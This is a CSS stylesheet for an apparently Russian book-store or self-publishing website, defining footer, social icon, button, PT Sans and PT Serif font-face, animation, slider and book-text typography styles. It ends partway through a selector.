.__b-footer_bottom__1035f {
  height: 60px;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}

.__b-footer_bottom_item__1035f {
  font-weight: 400;
  font-family: "PTSans", "PT Sans", sans-serif;
  font-size: 12px;
  line-height: 16px;
  color: #fff;
}

.__b-social-list__1035f {
  display: flex;
  margin: 0 -7.5px;
}

.__b-social-icon__1035f {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  height: 20px;
  /*background: no-repeat 0 24px url(../img/socials.png);*/
  /*background: no-repeat 0 20px url(../img/soc_icon.png);*/
  border-radius: 2px;
  margin: 0 7.5px;
}

.__b-social-icon__svg__1035f {
  color: #fff;
}

.__b-social-icon__1035f:before {
  position: absolute;
  top: -5px;
  right: -5px;
  bottom: -5px;
  left: -5px;
  content: '';
}

.__b-social-icon__fb__1035f {
  background-position: 1px 0;
}

/*.b-social-icon__fb:hover {
    background-position: 0px -24px;
}*/

.__b-social-icon__yt__1035f {
  background-position: -20px 0;
}

/*.b-social-icon__yt:hover {
    background-position: -48px -24px;
}*/

.__b-social-icon__vk__1035f {
  background-position: -40px 0;
}

/*.b-social-icon__vk:hover {
    background-position: -24px -24px;
}*/

.__b-social-icon__ok__1035f {
  background-position: -60px 0;
}

/*.b-social-icon__ok:hover {
    background-position: -72px -24px;
}*/

.__b-social-icon__tg__1035f {
  background-position: 0 -20px;
  /*height: 17px;*/
}

.en .__b-footer_item__ideas__1035f, .en .__b-footer_item__email__1035f, .en .__b-footer_item__news__1035f {
  display: none;
}

.__b-footer_bottom_item--law__1035f {
  max-width: 300px;
}

.__b-footer_bottom_item--law__1035f > span:not(:last-child) {
  margin-right: 4px;
}

@media (max-width: 1024px) and (min-width: 769px) {
  .__b-footer_bottom__1035f {
    flex-wrap: nowrap;
  }

  .__b-footer_item__1035f {
    width: 50%;
  }

  .__b-footer_bottom_item__1035f {
    flex-basis: auto;
  }

  .__b-footer_bottom_item--copyright__1035f {
    font-size: 14px;
    line-height: 22px;
  }
}

@media (max-width: 768px) {
  .__b-footer_bottom_item__1035f {
    display: block;
  }
  .__b-footer_list__1035f {
    padding: 0px 0px 45px 0px;
  }
  .__b-footer_item__1035f {
    padding: 0;
    width: 100%;
    border-bottom: 1px solid #828282;
  }
  .__b-footer__1035f {
    background: #EFEFEF;
  }
  .__b-footer_item_title__1035f {
    font-family: 'PT Sans';
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 14px;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    padding: 20px 0;
    margin: 0;
    position: relative;
    padding-right: 25px;
    cursor: pointer;
  }
  .__b-footer_item_list__1035f {
    max-height: 0;
    transition: all 0.4s;
    overflow: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  .__b-footer_item_title__1035f:after {
    content: '';
    background-image: url(/books-store/assets/footer-vector.png?4920065f0a7cfa6f33175bb32ca1b851);
    background-repeat: no-repeat;
    background-position: center;
    width: 17px;
    height: 17px;
    display: block;
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -8.5px;
    transition: all 0.4s;
  }
  .__b-footer_item_list__news__1035f {
    margin-bottom: 0;
  }
  .__b-footer_item_title__1035f.open:after {
    -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
  }
  .__b-footer_item_title__1035f.open + .__b-footer_item_list__1035f,
  .__b-footer_item_title__1035f.open + div .__b-footer_item_list__1035f
   {
    max-height: 100vh;
    padding-bottom: 25px;
  }
  .__b-footer_bottom_wrapper__1035f {
    background: none;
    color: inherit;
  }
  .__b-footer_bottom_item__1035f {
    color: inherit;
    display: block;
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 14px;
    letter-spacing: 0.05em;
    color: #4F4F4F;
  }
  .__footer-social__1035f {
    margin-bottom: 30px;
  }
  .__b-social-icon__1035f {
    height: 28px;
  }

  .__b-social-icon__svg__1035f {
    width: 28px;
    height: 28px;
    color: #504F4F;
  }

  .__b-social-icon__svg__1035f.__dummy-fb__1035f {
    width: 32px;
    height: 28px;
  }

  .__b-footer_bottom_item__1035f:nth-child(2) {
    display: block;
  }
  .__b-footer_bottom_item__1035f:nth-child(3) {
    text-align: left;
  }
  .__b-footer_contact_txt__1035f {
    margin: 10px 0;
  }
  .__b-footer-copy__1035f {
    margin: 40px 0 30px;
    font-style: normal;
    font-weight: normal;
    line-height: normal;
    font-size: 12px;
    letter-spacing: 0.05em;
  }
  .__b-footer_btns-app__1035f {
    margin-top: 24px;
  }
}

@media (max-width: 600px){
  .__footer__1035f > section > div,
  .__footer__1035f > div > section > div {
    padding: 0 10px;
  }
}

@media (max-width: 375px) {
  .__b-footer_contact_txt__1035f {
    font-size: 13px;
  }
}

.__btns__8366b {
  white-space: nowrap;
  vertical-align: middle;
  margin-left: -10px;
}

.__btn__8366b {
  background-image: url(/books-store/assets/btns.png?8b296eb583cc5b5ef873b9d541aa757d);
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  width: 143px;
  height: 43px;
  display: inline-block;
  margin-left: 10px;
  position: relative;
  z-index: 3;
  cursor: pointer;
}

.__btn_gp__8366b {
  background-position: left center;
}

.__btn_as__8366b {
  background-position: right center;
}

@media only screen and (max-width:375px){
  .__btn__8366b {
    width: 127px;
    height: 38px;
  }
}

body {
  margin: 0;
}

* {
  -webkit-font-smoothing: antialiased;
}

html {
  -webkit-overflow-scrolling: touch;
  scroll-behavior: smooth;
}

html,
body {
  height: 100%;
  width: 100%;
}

body {
  position: relative;
  scroll-behavior: smooth;
  overflow: auto;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'),
    url(https://fonts.gstatic.com/s/ptsans/v8/JX7MlXqjSJNjQvI4heMMGvY6323mHUZFJMgTvxaG2iE.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'),
    url(https://fonts.gstatic.com/s/ptsans/v8/vtwNVMP8y9C17vLvIBNZI_Y6323mHUZFJMgTvxaG2iE.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'),
    url(https://fonts.gstatic.com/s/ptsans/v8/9kaD4V2pNPMMeUVBHayd7vY6323mHUZFJMgTvxaG2iE.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans'), local('PTSans-Regular'),
    url(https://fonts.gstatic.com/s/ptsans/v8/ATKpv8nLYAKUYexo8iqqrg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'),
    url(https://fonts.gstatic.com/s/ptsans/v8/kTYfCWJhlldPf5LnG4ZnHCEAvth_LlrfE80CYdSH47w.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'),
    url(https://fonts.gstatic.com/s/ptsans/v8/g46X4VH_KHOWAAa-HpnGPiEAvth_LlrfE80CYdSH47w.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'),
    url(https://fonts.gstatic.com/s/ptsans/v8/hpORcvLZtemlH8gI-1S-7iEAvth_LlrfE80CYdSH47w.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 700;
  src: local('PT Sans Bold'), local('PTSans-Bold'),
    url(https://fonts.gstatic.com/s/ptsans/v8/0XxGQsSc1g4rdRdjJKZrNPk_vArhqVIZ0nv9q090hN8.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'),
    url(https://fonts.gstatic.com/s/ptsans/v8/GpWpM_6S4VQLPNAQ3iWvVRJtnKITppOI_IvcXXDNrsc.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'),
    url(https://fonts.gstatic.com/s/ptsans/v8/7dSh6BcuqDLzS2qAASIeuhJtnKITppOI_IvcXXDNrsc.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'),
    url(https://fonts.gstatic.com/s/ptsans/v8/DVKQJxMmC9WF_oplMzlQqRJtnKITppOI_IvcXXDNrsc.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: italic;
  font-weight: 400;
  src: local('PT Sans Italic'), local('PTSans-Italic'),
    url(https://fonts.gstatic.com/s/ptsans/v8/PIPMHY90P7jtyjpXuZ2cLFtXRa8TVwTICgirnJhmVJw.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif'), local('PTSerif-Regular'),
    url(https://fonts.gstatic.com/s/ptserif/v8/5hX15RUpPERmeybVlLQEWBTbgVql8nDJpwnrE27mub0.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif'), local('PTSerif-Regular'),
    url(https://fonts.gstatic.com/s/ptserif/v8/fU0HAfLiPHGlZhZpY6M7dBTbgVql8nDJpwnrE27mub0.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif'), local('PTSerif-Regular'),
    url(https://fonts.gstatic.com/s/ptserif/v8/CPRt--GVMETgA6YEaoGitxTbgVql8nDJpwnrE27mub0.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 400;
  src: local('PT Serif'), local('PTSerif-Regular'),
    url(https://fonts.gstatic.com/s/ptserif/v8/I-OtoJZa3TeyH6D9oli3ifesZW2xOQ-xsNqO47m55DA.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  src: local('PT Serif Bold'), local('PTSerif-Bold'),
    url(https://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpDTOQ_MqJVwkKsUn0wKzc2I.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  src: local('PT Serif Bold'), local('PTSerif-Bold'),
    url(https://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpDUj_cnvWIuuBMVgbX098Mw.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  src: local('PT Serif Bold'), local('PTSerif-Bold'),
    url(https://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpCYE0-AqJ3nfInTTiDXDjU4.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: 700;
  src: local('PT Serif Bold'), local('PTSerif-Bold'),
    url(https://fonts.gstatic.com/s/ptserif/v8/QABk9IxT-LFTJ_dQzv7xpI4P5ICox8Kq3LLUNMylGO4.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Caption'), local('PTSans-Caption'),
    url(https://fonts.gstatic.com/s/ptsanscaption/v9/OXYTDOzBcXU8MTNBvBHeSW0-0Uy8xZo5dgb8W_VaF1c.woff2)
      format('woff2');
  unicode-range: U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F;
}

/* cyrillic */
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Caption'), local('PTSans-Caption'),
    url(https://fonts.gstatic.com/s/ptsanscaption/v9/OXYTDOzBcXU8MTNBvBHeSb76rFROfhHmuRrQBiAXtwc.woff2)
      format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}

/* latin-ext */
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Caption'), local('PTSans-Caption'),
    url(https://fonts.gstatic.com/s/ptsanscaption/v9/OXYTDOzBcXU8MTNBvBHeSbVsCO7jRkLSHccKTSiIRcg.woff2)
      format('woff2');
  unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}

/* latin */
@font-face {
  font-family: 'PT Sans Caption';
  font-style: normal;
  font-weight: 400;
  src: local('PT Sans Caption'), local('PTSans-Caption'),
    url(https://fonts.gstatic.com/s/ptsanscaption/v9/OXYTDOzBcXU8MTNBvBHeSVu3pQpJXC1E_Hw7zMp8vJM.woff2)
      format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074,
    U+20AC, U+2212, U+2215;
}

::selection {
  background: rgba(255, 128, 0, 0.8);
  color: #fff;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}

#__book-text__3f2f6 *::selection {
  background: #424242 !important;
  color: #fff;
}

body {
  font-family: 'PT Sans', sans-serif;
  overflow-x: hidden;
}

a {
  color: #ff7e00;
  text-decoration: none;
}

.__txt-primary__3f2f6 {
  color: #ff7e00;
}

input,
textarea,
select,
button {
  font-size: inherit;
  font-family: inherit;
}

/*ANIMATION*/
.transition-max-height-enter {
  max-height: 0;
  overflow: hidden;
  opacity: 0;
}

.transition-max-height-enter.transition-max-height-enter-active {
  opacity: 1;
  max-height: 1000px;
  transition: 400ms;
}

.transition-max-height-leave {
  opacity: 1;
  max-height: 1000px;
  overflow: hidden;
}

.transition-max-height-leave.transition-max-height-leave-active {
  max-height: 0;
  transition: 400ms;
}

/*ANIMATION MODAL*/
.transition-modal-enter {
  -webkit-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
}

.transition-modal-enter.transition-modal-enter-active {
  transition: 700ms;
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
}

.transition-modal-leave {
  -webkit-transform: rotateY(0deg);
  transform: rotateY(0deg);
}

.transition-modal-leave.transition-modal-leave-active {
  -webkit-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
  transition: 700ms;
}

.transition-wrapper {
  position: relative;
}

.transition-item {
  position: absolute;
  width: 100%;
}

.m-visible {
  display: block;
}

.hidden {
  display: none !important;
}

@media only screen and (min-width: 840px) {
  .m-visible {
    display: none;
  }
}

.__print-button__3f2f6 {
  font-weight: bold;
  line-height: normal;
  font-size: 18px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #ffffff;
  padding: 15px;
}

.m-hidden {
  display: none;
}

.ox-hidden {
  overflow-x: hidden;
}

.print-modal-with-auth {
  padding: 0;
}

.o-hidden {
  overflow: hidden;
}

@media only screen and (min-width: 840px) {
  .m-hidden {
    display: block;
  }
}

.d-inline-block {
  display: inline-block;
}

.m-reset {
  margin: 0;
}

.__clearfix__3f2f6 {
}

.__clearfix__3f2f6:after,
.__clearfix__3f2f6:before {
  content: '';
  display: table;
  clear: both;
}

.gpt {
  /*margin: 20px auto;*/
  text-align: center;
  line-height: 0;
}

.gpt-flex {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: center;
  margin: 10px -10px;
}

.gpt-flex .gpt {
  margin: 10px;
}

.wrap {
  max-width: 1180px;
  padding: 0 20px;
  margin: auto;
  color: #333;
}

.wrap:before {
  content: '';
  display: table;
  clear: both;
}

.wrap:after {
  content: '';
  display: table;
  clear: both;
}

/*:global .gpt > div{
  display: inline-block;
}*/
.panelShadow {
  background: #fff;
  color: #333;
  box-shadow: 0px 5px 21.6px 8.4px rgba(109, 127, 135, 0.15);
}

/*SLIDER*/
.__slick-dotted__3f2f6.__slick-slider__3f2f6 {
  margin-bottom: 30px;
}

.__slick-dots__3f2f6 {
  padding: 0;
  list-style: none;
  text-align: center;
  margin: 0;
  width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  height: 0;
  bottom: 0;
}

.__slick-dots__3f2f6 li {
  position: relative;
  display: inline-block;
  height: 10px;
  width: 10px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
  bottom: 40px;
}

.__slick-dots__3f2f6 li button {
  border: 0;
  background: 0 0;
  display: block;
  height: 10px;
  width: 10px;
  outline: 0;
  line-height: 0;
  font-size: 0;
  color: transparent;
  padding: 5px;
  cursor: pointer;
  border-radius: 50%;
  background: #fff;
  outline: none;
  opacity: 0.5;
}

.__slick-dots__3f2f6 li button:focus,
.__slick-dots__3f2f6 li button:hover {
  outline: 0;
}

.__slick-dots__3f2f6 li button:focus,
.__slick-dots__3f2f6 li button:hover,
.__slick-dots__3f2f6 li.__slick-active__3f2f6 button {
  opacity: 1;
}

.__badges__3f2f6 {
  border-radius: 2px;
  background-color: rgb(241, 76, 35);
  color: #fff;
  right: 0;
  top: 0;
  font-size: 10px;
  font-weight: bold;
  text-align: center;
  line-height: 15px;
  min-width: 15px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0 2px;
  display: inline-block;
}

.__badges_info__3f2f6 {
  background-color: #ff7e00;
}

.__badges_top-left__3f2f6 {
  position: absolute;
  top: -3px;
  right: -9px;
}

.__badges_anim__3f2f6 {
  animation: __badges__3f2f6 0.33s 1s 3;
}

.__hvr-wobble-left__3f2f6,
.__hvr-wobble-right__3f2f6 {
  transform: perspective(1px) translateZ(0);
}

@keyframes __badges__3f2f6 {
  0% {
    transform: scale(1);
  }

  50% {
    transform: scale(1.5);
  }

  100% {
    transform: scale(1);
  }
}

@keyframes __pulse__3f2f6 {
  0% {
    transform: scaleX(1);
  }

  50% {
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    transform: scaleX(1);
  }
}

.__pulse__3f2f6 {
  animation: __pulse__3f2f6 0.5s;
}

@-webkit-keyframes __left-hvr-wobble__3f2f6 {
  16.65% {
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
  }

  33.3% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }

  49.95% {
    -webkit-transform: translateX(-4px);
    transform: translateX(-4px);
  }

  66.6% {
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
  }

  83.25% {
    -webkit-transform: translateX(-1px);
    transform: translateX(-1px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.__hvr-wobble-left__3f2f6:hover {
  animation: __left-hvr-wobble__3f2f6 1s ease-in-out 1;
}

@keyframes __right-hvr-wobble__3f2f6 {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }

  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }

  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }

  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }

  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.__hvr-wobble-right__3f2f6:hover {
  animation: __right-hvr-wobble__3f2f6 1s ease-in-out 1;
}

.__plashka__3f2f6 {
  border-radius: 4px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 4px 15px 0px rgba(70, 84, 91, 0.25);
}
.__plashka-cart__3f2f6 {
  border-radius: 4px;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 0px 15px rgba(70, 84, 91, 0.15);
}

.__anchor_offset__3f2f6 {
  position: relative;
  top: -150px;
  display: block;
}

.__fixed-overlay__3f2f6 {
  position: fixed;
  z-index: 1000;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.__fixed-overlay_no-opacity__3f2f6 {
  background: #fff;
}

.__ta-center__3f2f6 {
  text-align: center;
}

.__ta-left__3f2f6 {
  text-align: left;
}

.__flex-center__3f2f6 {
  justify-content: center;
}

.__a-inherit__3f2f6 {
  color: inherit;
  display: inline;
  text-decoration: none;
  border-bottom: 1px solid;
  transition: all 0.4s ease;
  cursor: pointer;
}

.__a-inherit__3f2f6:hover {
  border-color: transparent;
}

.__fl__3f2f6 {
  float: left;
}

.__fr__3f2f6 {
  float: right;
}

body .__toastContainer__3f2f6 {
  padding: 4px 1rem;
  right: 0;
  left: 0;
  width: 100vw;
  max-width: 1180px;
}

.__hr__3f2f6 {
  border: none;
  border-top: 1px solid #dfe3e5;
}

.__hr-footer__3f2f6 {
  margin-bottom: 0;
}

.__mt0__3f2f6 {
  margin-top: 0;
}

.__mt1__3f2f6 {
  margin-top: 1em;
}

.__mt2__3f2f6 {
  margin-top: 2em;
}

.__mb0__3f2f6 {
  margin-bottom: 0;
}

.__mb1__3f2f6 {
  margin-bottom: 1em;
}

.__mb2__3f2f6 {
  margin-bottom: 2em;
}



.__btn_page-edit__3f2f6 {
  margin-top: 5px;
  margin-left: 5px;
  cursor: pointer;
  border-radius: 2px;
  padding-right: 10px;
  position: relative;
  /* width: 160px; */
  text-align: left;
  height: 32px;
  padding-left: 10px;
  text-align: center;
  line-height: 1.2;
}

#__book-text__3f2f6 p {
  width: 500px;
  word-wrap: break-word;
  -webkit-touch-callout: none;
  padding: 10px 0 10px 0;

  text-align: left;
  text-indent: 0;
}

#__book-text__3f2f6 .__Bold__3f2f6 {
  font-weight: 700;
}

#__book-text__3f2f6 .__Italic__3f2f6 {
  font-style: italic;
}

#__book-text__3f2f6 .__Strikethrough__3f2f6 {
  text-decoration: line-through;
}

#__book-text__3f2f6 .__Underline__3f2f6 {
  text-decoration: underline;
}

#__book-text__3f2f6 .__Subscript__3f2f6 {
  font-size: 0.63em;
  vertical-align: sub;
}

#__book-text__3f2f6 .__Superscript__3f2f6 {
  font-size: 0.63em;
  position: relative;
  top: 0.1em;
  vertical-align: super;
}

#__book-text__3f2f6 .__Main__3f2f6 {
  font-size: 16px;
  font-family: 'PT Serif';
  line-height: 30px;
}

#__book-text__3f2f6 .__H1__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: bold;
  line-height: 40px;
  font-size: 32px;
  text-align: center;
  letter-spacing: 0.2em;

  margin-top: 111px !important;

  color: #333333;

  text-transform: uppercase;
}

#__book-text__3f2f6 .__H2__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: 40px;
  font-size: 32px;
  text-align: center;
  letter-spacing: 0.2em;

  color: #333333;

  text-transform: uppercase;
}

#__book-text__3f2f6 .__H3__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: 30px;
  font-size: 24px;
  text-align: left;

  color: #333333;
}

#__book-text__3f2f6 .__Subheader__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: 30px;
  font-size: 20px;
  text-align: center;

  color: #333333;
}

#__book-text__3f2f6 .__Epigraph__3f2f6 {
  font-family: PT Serif;
  font-style: italic;
  font-weight: normal;
  line-height: 20px;
  font-size: 16px;
  text-align: right;

  color: #000000;
}

#__book-text__3f2f6 .__Quote__3f2f6 {
  font-family: PT Serif;
  font-style: italic;
  font-weight: normal;
  line-height: 30px;
  font-size: 16px;

  color: #000000;
}

#__book-text__3f2f6 .__Quote__3f2f6:before {
  content: open-quote;
}

#__book-text__3f2f6 .__Quote__3f2f6:after {
  content: close-quote;
}

#__book-text__3f2f6 .__Lyrics__3f2f6 {
  font-family: PT Serif;
  font-style: normal;
  font-weight: normal;
  line-height: 30px;
  font-size: 16px;

  color: #000000;
}

#__book-text__3f2f6 figure img {
  max-width: 100%;
  cursor: pointer;
}

#__book-text__3f2f6 figure {
  max-width: 500px;
  cursor: pointer;
}

#__book-text__3f2f6 .__Date__3f2f6 {
  text-align: right;
}
@media screen and (max-width: 960px) {
  .__plashka-cart__3f2f6 {
    border-radius: 0;
  }
}


@media screen and (max-width: 840px) {
  #__book-text__3f2f6 {
    overflow-y: scroll;
    scroll-behavior: auto;
    -webkit-overflow-scrolling: touch;
  }

  #__book-text__3f2f6 p {
    padding: 6px 20px 10px 20px;
    width: auto;
    margin-left: 0;
    text-indent: 0;
    border-radius: 4px;
    margin-block-start: 0;
    margin-block-end: 0;
  }

  #__book-text__3f2f6 .__Main__3f2f6 {
    font-family: 'PT Sans Caption';
  }

  #__book-text__3f2f6 .__H1__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__H2__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__H3__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__Subheader__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__Epigraph__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__Quote__3f2f6 {
    font-family: PT Sans Caption;
  }

  #__book-text__3f2f6 .__Lyrics__3f2f6 {
    font-family: PT Sans Caption;
  }

  .__popup-adaptive__3f2f6 {
    top: 57px;
  }

  .__popup-adaptive__3f2f6 > div {
    width: 100%;
    margin: 0;
    height: 100%;
  }
}

.__subheader-nav__3f2f6 {
  white-space: nowrap;
  overflow: auto;
}

.__relative__3f2f6 {
  position: relative;
}

.__m-lock-body__3f2f6 {
  overflow: hidden;
  height: 100%;
  display: block;
  position: relative;
  -webkit-overflow-scrolling: auto;
  touch-action: none;
}

.__m-lock-body__3f2f6 #__ridero-mount__3f2f6 {
  /* position: relative; */
  overflow: hidden;
}

.__title-page__3f2f6 {
  text-align: center;
  font-size: 36px;
  font-family: 'PT Serif', serif;
  margin: 40px auto;
}

.__input__3f2f6 {
  background: #ffffff;
  border: 1px solid #b7b7b7;
  box-sizing: border-box;
  border-radius: 2px;
  outline: 0 none;
  padding: 5px 10px;
}

.__input__3f2f6::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #c1c3c4;
}
.__input__3f2f6::-moz-placeholder {
  /* Firefox 19+ */
  color: #c1c3c4;
}
.__input__3f2f6:-ms-input-placeholder {
  /* IE 10+ */
  color: #c1c3c4;
}
.__input__3f2f6:-moz-placeholder {
  /* Firefox 18- */
  color: #c1c3c4;
}

.__input__3f2f6:focus {
  border-color: #ff7e00;
}

.__color-green__3f2f6 {
  color: #80b027;
}

.__color-red__3f2f6 {
  color: #ff2900;
}

.__color-orange__3f2f6 {
  color: #ff7e00;
}

.__wrapper__3f2f6 {
  border-radius: 4px;
  background: linear-gradient(0deg, #ffffff, #ffffff), #f1f1f1;
}

.__print_href__3f2f6 {
  border-bottom: 1px solid #ff7e00;
}

.__section__3f2f6 {
  z-index: 1;
  position: relative;
  padding-top: 60px;
  border-top: 1px solid #c7ced3;
}

.__questionIcon__3f2f6,
.__questionIconGreen__3f2f6 {
